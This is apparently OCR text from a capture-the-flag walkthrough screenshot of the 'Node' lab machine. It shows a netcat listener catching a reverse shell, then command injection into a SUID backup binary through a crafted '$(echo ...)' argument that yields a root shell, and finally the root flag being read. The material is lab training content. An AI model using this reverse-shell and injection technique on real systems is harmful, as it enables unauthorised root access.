 dayu
restart-vm-
tools
mount-
shared-
folders
dayunode
root@kali: ~/Desktop/dayunode
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /tmp × mark@node: ~ × root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... ×
root@kali:~/Desktop/dayunode# nc -vlp 4444
listening on [any] 4444 ...
192.168.56.130: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.130] 57784
/bin/sh: 0: can't access tty; job control turned off
$
$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(
echo '/any_directory\n/bin/bash\nany_command')"
zip warning: name not matched: /any_directory
zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_1923345392 . -i /any_directory
)
id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lx
d),115(lpadmin),116(sambashare),1002(admin)
cd /root
ls
root.txt
cat root.txt
1722e99ca5f353b362556a62bd5e6be0
大余安全
https://blog.csdn.net/qq_34801745